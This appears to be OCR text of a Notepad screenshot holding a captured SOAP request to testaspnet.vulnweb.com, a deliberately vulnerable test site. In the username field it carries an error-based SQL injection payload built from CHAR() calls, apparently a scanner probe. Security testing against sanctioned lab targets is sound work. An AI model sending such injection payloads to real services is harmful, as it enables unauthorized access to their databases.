 *wsdl.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /acuservice/service.asmx HTTP/1.1
SOAPAction: http://tempuri.org/GetUserInfo
Content-Type: text/xml
Cookie: ASP.NET_SessionId=ks3pfl55ni2tom45rqyvij55
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 445
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Connection: Keep-alive
<?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tns="http://tempuri.org/">
<soap:Header />
<soap:Body>
<tns:GetUserInfo>
<tns:username>'+(select convert(int,CHAR(52)+CHAR(67)+CHAR
(117)+CHAR(118)+CHAR(66)+CHAR(65)+CHAR(57)+CHAR(117)+CHAR(121)+CHAR(83)+CHAR(52)) FROM
syscolumns)+'</tns:username>
<tns:password>JCfUZQsq</tns:password>
</tns:GetUserInfo>
</soap:Body>
</soap:Envelope>
捷方式
epproject